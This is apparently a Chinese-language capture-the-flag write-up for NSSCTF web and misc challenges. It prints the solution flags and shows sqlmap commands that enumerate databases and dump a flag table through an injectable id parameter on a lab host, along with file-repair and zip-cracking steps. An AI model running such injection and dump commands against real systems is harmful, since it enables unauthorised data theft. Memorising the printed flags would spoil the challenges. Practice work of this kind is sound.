web

1、PHP是世界上最好的语言!!

直接cat flag

flag=NSSCTF{11eaebe0-3764-410d-be83-b23532a24235}



2、这是什么?SQL !注一下 !



直接查询,发现注入点是id

使用sqlmap列出所以数据库

sqlmap -u "http://node1.anna.nssctf.cn:28755//?id=1" --dbs

available databases [6]:

[*] ctf

[*] ctftraining

[*] information_schema

[*] mysql

[*] performance_schema

[*] test

列出指定数据库的表

第一个里面没什么发现,在第二个库里面看到flag字样

sqlmap -u "http://node1.anna.nssctf.cn:28755/?id=1" -D ctftraining --tables

继续列出指定表的字段

sqlmap -u "http://node1.anna.nssctf.cn:28755/?id=1" -D ctftraining -T flag --columns

获取指定字段中的数据

sqlmap -u "http://node1.anna.nssctf.cn:28755/?id=1" -D ctftraining -T flag -C flag --dump

NSSCTF{759de34b-d02a-4781-a33c-113aba994a10}

Misc

1、Take me hand

使用010editor打开搜寻关键字flag

放入随波逐流解码

NSSCTF{Give_y0ur_hand_to_me!!!_plz}

2、喜欢我的压缩包么

打开附件发现加密了

尝试恢复密码

打开即可看到

NSSCTF{Do-u-like-my-zip-p4ck?}

3、破损的图片

使用010editor打开发现文件头缺失,根据题目提示是破损的图片,且没有出现高亮,应该是png

直接补上pn头,另存为后打开

NSSCTF{May you, the beauty of this world, always shine.}

4、这羽毛球怎么只有一半啊

打开附件,很明显感觉图片高度不够

将高度改高

另存为 打开看到flag

NSSCTF{Fl4g_0fcourse!}

其他的后面会继续更新!